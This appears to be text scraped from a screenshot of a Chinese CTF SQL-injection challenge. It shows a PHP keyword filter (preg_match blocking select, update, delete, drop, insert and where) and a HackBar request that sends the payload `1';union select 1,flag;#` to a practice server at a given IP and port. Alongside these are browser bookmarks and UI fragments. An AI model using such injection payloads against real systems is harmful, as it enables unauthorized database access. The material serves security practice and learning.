 47.98.234.232:28100/?inject=1';union select 1,flag;#
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28100/?inject=1%27;union select 1,flag;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"